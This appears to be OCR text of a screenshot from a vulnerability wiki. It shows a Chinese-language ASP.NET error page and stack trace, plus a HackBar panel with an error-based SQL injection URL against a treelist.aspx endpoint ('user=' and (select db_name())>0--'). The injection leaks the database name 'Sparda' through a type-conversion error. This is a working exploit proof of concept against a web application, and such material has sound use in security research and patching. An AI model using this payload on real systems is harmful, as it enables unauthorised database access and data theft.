 “/”应用程序中的服务器错误。
在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +2573710
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInAction) +60146
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnectionLock, Boolean asyncC
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSe
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie HackTools HackBar Cookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// lient/treelist.aspx?user=' and (select db_name())>0--&pwd=1
Enable POST
ADD HEADER
PeiQi 文库